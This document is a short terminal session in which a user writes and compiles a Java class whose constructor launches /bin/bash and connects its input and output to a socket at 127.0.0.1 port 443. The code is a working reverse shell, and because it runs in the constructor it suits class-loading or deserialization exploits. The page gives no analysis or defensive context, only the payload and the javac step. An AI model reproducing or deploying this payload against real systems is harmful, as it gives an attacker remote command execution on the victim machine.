 debian@debian:~$ cat C.java
import java.io.IOException;
import java.io.InputStream;
import java.io.OutputStream;
import java.net.Socket;

public class C {
  public C() throws Exception {
    String host="127.0.0.1";
    int port=443;
    String cmd="/bin/bash";
    Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();
    Socket s=new Socket(host,port);
    InputStream pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
    OutputStream po=p.getOutputStream(),so=s.getOutputStream();
    while(!s.isClosed()) {
      while(pi.available()>0)
        so.write(pi.read());
      while(pe.available()>0)
        so.write(pe.read());
      while(si.available()>0)
        po.write(si.read());
      so.flush();
      po.flush();
      Thread.sleep(50);
      try {
        p.exitValue();
        break;
      }
      catch (Exception e){
      }
    };
    p.destroy();
    s.close();
  }
}
debian@debian:~$ ~/jdk1.8.0_112/bin/javac C.java
debian@debian:~$ ls -l  C.class
-rw-r--r-- 1 debian debian 1340 Nov  2 10:21 C.class
debian@debian:~$